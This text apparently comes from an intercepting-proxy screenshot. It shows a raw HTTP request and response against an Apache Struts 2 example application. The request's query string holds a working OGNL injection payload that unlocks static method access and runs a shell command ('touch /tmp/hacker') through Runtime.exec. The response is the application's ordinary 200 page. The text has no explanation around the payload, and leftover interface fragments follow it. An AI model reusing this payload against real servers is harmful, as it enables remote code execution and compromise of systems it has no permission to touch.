 1 ×
2 ×
3 ×
+
Send
Cancel
<
>
Target
Request
Pretty
Raw
Hex
\n
1
GET /example/HelloWorld.action?
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27
]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%
22)))&
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/hacker%22.split(%22@%22))')(%5cu0023rt%5
cu003d@java.lang.Runtime@getRuntime()))=1 HTTP/1.1
2 :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http:// 8080/example/HelloWorld.action;jsessionid=9A99E7D8FB1B6634B5
1BEC667FBE558C?request_locale=en
9 Cookie: JSESSIONID=9A99E7D8FB1B6634B51BEC667FBE558C
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 416
4 Date: Sat, 19 Apr 2025 12:51:33 GMT
5
6
7
8 <html>
9 <head>
10 <title>
Struts is up and running ...
</title>
11 </head>
12
13 <body>
14 <h2>
Struts is up and running ...
</h2>
15
16 <h3>
Languages
</h3>
17 <ul>
18 <li>
19
20
21
22 <a href="/example/HelloWorld.action?request_locale=en">
English
</a>
23 </li>
24 <li>
25
26
27
28 <a href="/example/HelloWorld.action?request_locale=es">
Espanol
</a>
29 </li>
30 </ul>
31
32 </body>
33 </html>
34
Ins
Sele
Se
?
27
De
?
St
)
g.
Req
Req
Req